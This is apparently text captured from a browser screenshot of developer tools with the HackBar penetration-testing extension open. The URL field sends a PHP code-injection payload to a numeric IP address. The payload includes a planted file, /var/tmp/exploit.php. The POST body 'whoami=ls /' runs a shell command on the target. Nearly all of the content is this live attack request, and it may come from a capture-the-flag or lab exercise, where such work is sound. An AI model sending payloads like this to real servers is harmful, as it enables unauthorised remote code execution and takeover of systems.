 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=ls /
Console What's New